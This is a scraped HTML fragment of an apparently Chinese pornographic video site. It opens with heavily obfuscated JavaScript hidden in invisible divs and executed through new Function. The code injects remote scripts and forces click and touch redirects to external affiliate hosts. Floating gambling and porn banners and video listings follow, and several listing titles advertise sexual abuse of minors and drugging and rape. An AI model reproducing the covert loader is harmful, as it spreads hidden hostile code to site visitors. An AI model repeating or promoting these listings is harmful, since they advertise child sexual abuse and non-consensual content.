280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{/f/@Kj(8}vY8ToR_7Cooq4"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><div style="display: none !important;">!function(){function a(a){var _idx="asvu0i2ztf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/dLX_06@4F7/}@o"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}@o"=h8"dLX_06@4F7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}@o2CTqf7mTfD_J(:m(O^"="}@oCSTqfXmJq4Y(2fm(O^"="}@oOSTq47mTfD_J(:m(O^"="}@oF(Tq2SmJq4Y(2fm(O^"="}@oDhTqdJmTfD_J(:m(O^"="}@oh)TqCqmJq4Y(2fm(O^"="}@oJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}@oj(8}vY8dLX_06@4F7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 72%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://i.meee.com.tw/efO2H3r.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 33%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">国产精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://0a0yj.xss24.com/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/uuxr/350579.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/79fe2229f6cce25857892ac0fdd5c31e.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">现在的学生都这么开放直接让男友到女厕啪啪外面还有同学们的吵闹声和上课铃声</p></div></a></div><div class="vod-list"><a href="/uuxr/350254.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f8dd7de467dfff6ba00bd17e89473f69.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">卫生间偷操朋友女朋友</p></div></a></div><div class="vod-list"><a href="/uuxr/349728.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/4f6f1fe98afd20e814f5541bb7236621.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">完美大奶再现3</p></div></a></div><div class="vod-list"><a href="/uuxr/349452.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0dd2b1685a9e350ae48f8ea199711a97.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">双马尾学生妹酒店开房小男友操逼破处</p></div></a></div><div class="vod-list"><a href="/uuxr/349173.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/a9cdf956c6d4d2a49f1466127c37e90b.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">天津绿帽约黑人操妻子</p></div></a></div><div class="vod-list"><a href="/uuxr/348873.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/f71cad31cb1e6abcecb46247ba6f0ee2.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">美女自慰精选用自动化炮机快速操逼</p></div></a></div><div class="vod-list"><a href="/uuxr/348872.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/689f4e3be270452776aea029e3eb01d3.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">绿帽当面打飞机被内射后跑到老公面前蹭蹭</p></div></a></div><div class="vod-list"><a href="/uuxr/348234.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260103-1/6b949994b4087a1de64430aca6463623.jpg" class="vod-pic"><span class="vod-date">2026-01-03</span></div><p class="vod-name">可爱女大学生帮男友口然后被颜射</p></div></a></div><div class="vod-list"><a href="/uuxr/347994.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260102-1/d707cc95c68aa71bbb10ef5c72e352bf.jpg" class="vod-pic"><span class="vod-date">2026-01-02</span></div><p class="vod-name">精致的女主粉嫩鲍鱼超色气的情趣衣</p></div></a></div><div class="vod-list"><a href="/uuxr/347974.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260101-1/22a719afcad65e51087d535068bc27e2.jpg" class="vod-pic"><span class="vod-date">2026-01-01</span></div><p class="vod-name">经典外围佳作最反差的小骚逼</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">主播直播</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://0a0yj.xss24.com/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/uuxr/350845.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/cd8500c25ce3cda542c4938bc9c8b3dd.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">私拍u流出版穷人女神富人精盆高颜值小野猫第一视角实战双洞高潮喷水</p></div></a></div><div class="vod-list"><a href="/uuxr/324608.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20220912-1/685869d85441ddb0a5c70881b6998dcc.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美容师的首次【下篇】3P初体验，顶级色影【Ed Mosaic】无码性爱影片60分钟，高清原版</p></div></a></div><div class="vod-list"><a href="/uuxr/297373.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20230805-1/4923f3800d6bb65930b31a8c5b97b2ce.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">双飞会所小姐“关之琳”和她的闺蜜</p></div></a></div><div class="vod-list"><a href="/uuxr/230984.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240224-1/2950be9e08d9ee5600366b0536cf4f89.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">和情人宾馆打炮自拍的!</p></div></a></div><div class="vod-list"><a href="/uuxr/228318.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250109-1/27b4a09903ba57858208457a63f33e4e.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">【瘦子探花梦幻馆】双马尾良家眼镜妹，不尽兴再来一炮，主动骑乘位扭动，这一场妹子更骚了.</p></div></a></div><div class="vod-list"><a href="/uuxr/226767.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20231225-1/3e8af2e7c8b57a9ab5191cd61454a4e5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">极品00后空姐道具自慰秀的啊</p></div></a></div><div class="vod-list"><a href="/uuxr/222220.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250518-1/6492277733797484faafd4ec0f407dde.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">自慰勾引我操她.</p></div></a></div><div class="vod-list"><a href="/uuxr/204952.html" target="_blank"><div class="vod-item"><div 